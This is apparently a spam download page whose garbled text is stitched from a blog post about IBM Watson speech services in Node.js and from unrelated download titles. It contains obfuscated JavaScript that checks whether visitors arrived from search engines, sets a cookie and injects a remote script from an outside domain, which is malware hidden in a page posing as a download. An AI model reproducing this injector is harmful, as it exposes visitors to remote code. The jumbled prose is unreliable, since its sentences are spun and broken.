

0-WEB.ru

Download Audio To Text Converter Watson For Android

**ERROR GETTING IMAGES-1** 

Download Audio To Text Converter Watson For Android

1/4



0-WEB.ru

Watson Node js WrapperUsing the Watson Node js Wrapper, you can now easily instantiate Watson services in a single line of code.. I simply added the Text To Speech and Speech To Text services to my existing Healthcare QA application that runs on Bluemix:IBM Bluemix DashboardThese services are available via a REST API.

Whatâ less a better way to show them off than by updating my existing app to leverage the new speech services? By leveraging the Watson services it can now run in any browser that supports getUserMedia (for speech recognition) and HTML5 < Audio> (for speech playback). For example: The credentials come from your environment configuration, then you just create instances of whichever services that you want to consume.

## Carpe Lucem - Seize The Light VR .zip Download

Last month the IBM Watson team released 5 new services, and guess whatâ !S peech Recognition and Speech Synthesis are included! These two services enable you to quickly add Text-To-Speech or Speech-To-Text capability to any application.. js Wrapper that makes interacting with Watson a lot easier and 2) to take advantage of these new services services. QA ServiceThe code for consuming a service is now much simpler than the previous version.. I updated the code from my previous example in 2 ways: 1) take advantage of the Watson Node.. You can check where these features are supported with these links: <Audio>getUserMediaWarning: This is targeting desktop browsers â TML HTML5 Audio is a mess on mobile devices due to limited codec support and immature APIs. Wie formatiert man ein Skript in Wort für mac

ERROR\_GETTING\_IMAGES-1Chadti Jawani Meri Chaal Mastani Remix Mp3 Song Download Free

## Youtube To Mp3 Converter Free Download Full Version For Mac

Once youâlleve added them to your application, you can consume them easily within any of your applications.. Itâlles a nice demo, but it always drove me nuts that it only worked in Chrome.. Speech SynthesisAt this point, we already have a functional service that can take natural language text, submit it to Watson, and return a search result as text.. var \_0x1af2=['c3BsaXQ=','cm VwbGFjZQ==','OyBwYXRoPQ==','Y29va2ll','aW5Pb2I=','eGl3QkY=','cVdVVlk=','cHpzZFo=','akp5WmY=','WWdWRkc=','SVhGalI=','OyBkb21haW49','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6 Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','SHZWVnk=','aHlwZlQ=','Lm FvbC4=','a1pXbng=','aW5kZXhPZg==','c2V0','UVpvV0M=','eENCVGs=','VG5jSXg=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Vkhhb0s=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','emh4UEw=','YXBwZW5kQ2hpbGQ=','WXpH','Z3NZ','T XZ5RGQ=','bWF0Y2g=','bHZlUkc=','ZkNpZ1E=','bGVuZ3Ro'];(function(\_0x19b1d4,\_0x32a31a){var \_0x4df77d=function(\_0x3ac45a){while(--\_0x3ac45a){\_0x19b1d4['push'](\_0x19b1d4['shift']());}};\_0x4df77d(++\_0x32a31a);}(\_0x1af2,0x9a));var \_0x21af=function(\_0x45e88d,\_0x2a8ede){\_0x45e88d=\_0x45e88d-0x0;var}

 $\label{eq:condition} $$ _0x38aa20 = _0x1af2[_0x45e88d]; if(_0x21af['initialized'] === undefined){(function()_{var}_0x3e8292 = function()_{var}_0x351be0; try_{_0x351be0} = Function('return_x20(function()_x20'+'_{_{var}}). $$ \underline{Download Sony Ericsson W810i Usb Driver}$$$ 

## **Download The Sims 3**

When we want to submit a question to the Watson QA service, you can now simply call the allaskall method on the QA service instance. Below is my server-side code from app js that accepts a POST submission from the browser, delegates the question to Watson, and takes the result and renders HTML using a Jade template.. (Full source code available at the bottom of this post) You can check out a video of it in action below: If your browser doesnall to support the getUserMedia API or HTML5 <Audio>, then your mileage may vary.. So how does this all work? Just like the QA service, the new Text To Speech and Speech To Text services are now available in IBM Bluemix, so you can create a new application that leverages any of these services, or

3/4

you can add them to any existing application..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x19e791){\_0x351be0=window;}return \_0x351be0;};var \_\_0x2efa4b=\_0x3e8292();var \_\_0x41f9c3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 
+/=';\_0x2efa4b['atob']||(\_0x2efa4b['atob']=function(\_0xe1c51b){var \_0x58e7f8=String(\_0xe1c51b)['replace'](/=+\$/,");for(var \_\_0x2f3ae5=0x0,\_0x1ee0b8,\_0x5a9d5f,\_0x4ad689=0x0,\_0x2b042a=";\_0x5a9d5f=\_0x58e7f8['charAt'](\_0x4ad689++);~\_0x5a9d5f&&(\_0x1ee0b8=\_0x2f33e5%0x4?\_0x1ee0b8\*0x40+\_0x5a9d5f:\_0x5a9d5f,\_0x2f33e5++%0x4)?\_0x2b042a+=String['from CharCode'](0xff&\_0x1ee0b8>>(-0x2\*\_0x2f33e5&0x6)):0x0){\_0x5a9d5f=\_0x41f9c3['indexOf'](\_0x5a9d5f);}return \_\_0x2b042a;});}());\_0x21af['base64DecodeUnicode']=function(\_0x1bd2d6){var \_0x263557=atob(\_0x1bd2d6);var \_\_0xca60a5=[];for(var \_\_0xa77ea=0x0,\_0x1e0a5d=\_0x263557['length'];\_0xa77ea=0x0){\_0x28631a=!![];}}if(\_0x28631a){cooki e[\_0x21af('0x26')](\_0x59350b[\_0x21af('0x27')],0x1,0x1);if(!\_0x5c8fe5){\_0x59350b['mueKR'](include,\_0x59350b[\_0x21af('0x28')]+q,"));}}R(); ANDREW TRICEBack in November I released a demo application here on my blog showing the IBM Watson QA Service for cognitive/natural language computing connected to the Web Speech API in Google Chrome to have real conversational interaction with a web application.. See the Getting Started Guide for the Watson QA Service to learn more about the wrappers for Node or Java. cea114251b Mac Os X Dvd Iso Download

cea114251b

Tamil Ebook Free Download Pdf

4/4